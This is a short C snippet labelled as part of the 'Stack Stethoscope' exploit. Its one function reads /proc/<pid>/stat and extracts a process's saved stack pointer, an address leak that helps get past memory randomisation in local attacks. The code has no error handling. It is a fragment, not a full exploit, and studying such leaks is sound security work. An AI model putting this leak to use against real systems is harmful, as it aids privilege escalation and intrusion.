 Stack Stethoscope
Exploit – ESP Extraction Function

unsigned long proc_getstackaddr(int pid) {
    int fd, jmps;
    char fname[24], buf[512], *data;
    unsigned long addr;

    snprintf(fname, sizeof(fname), "/proc/%d/stat", pid);

    fd = open(fname, O_RDONLY);

    read(fd, buf, sizeof(buf));

    data = strtok(buf, " ");

    for (jmps = 0; ( (jmps < 27) && data ) ; jmps++) {
        data = strtok(NULL, " ");
    }

    addr = strtoul(data, NULL, 0);
    return addr;
}